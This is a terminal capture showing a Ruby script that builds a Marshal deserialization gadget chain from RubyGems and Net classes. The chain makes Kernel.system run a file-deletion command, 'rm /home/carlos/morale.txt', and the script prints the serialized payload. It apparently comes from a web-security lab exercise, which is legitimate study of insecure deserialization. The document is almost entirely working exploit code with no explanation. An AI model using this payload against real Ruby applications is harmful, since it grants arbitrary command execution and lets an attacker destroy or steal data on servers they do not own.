 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat test.rb
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer

# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end

wa1 = Net::WriteAdapter.new(Kernel, :system)

rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")

wa2 = Net::WriteAdapter.new(rs, :resolve)

i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")


n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)

t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)

r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)

payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload